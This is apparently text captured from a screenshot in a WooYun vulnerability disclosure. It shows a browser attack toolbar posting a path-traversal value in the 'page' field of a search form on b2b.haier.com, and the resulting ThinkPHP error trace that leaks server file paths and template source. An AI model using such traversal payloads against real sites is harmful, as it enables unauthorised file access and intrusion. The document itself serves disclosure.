 系统发生错误
b2b.haier.com/Search/searchOne.html
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://b2b.haier.com/Search/searchOne.html
Split URL
Execute
Enable Post data Enable Referrer
Post data keyword=%e8%af%b7%e8%be%93%e5%85%a5%e6%90%9c%e7%b4%a2%e5%85%b3%e9%94%ae%e8%af%8d&page=./../../../../../../phps
/Lib/Template/ThinkTemplate.class.php
#0 halt(实例化一个不存在的类！:TagLibMytag...) called at [/phpstudy/www/ThinkPHP/Lib/Core/Think.class.
#1 Think::instance(TagLibMytag...) called at [/phpstudy/www/ThinkPHP/Lib/Template/ThinkTemplate.clas
#2 ThinkTemplate->parseTagLib(mytag..., // +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK IT ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006-2012 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st
// +----------------------------------------------------------------------
/**
* ThinkPHP内置模板引擎类
* 支持XML标签和普通标签的模板解析
* 编译型模板引擎 支持动态缓存
* @category Think
* @package Think
* @subpackage Template
www.wooyun.org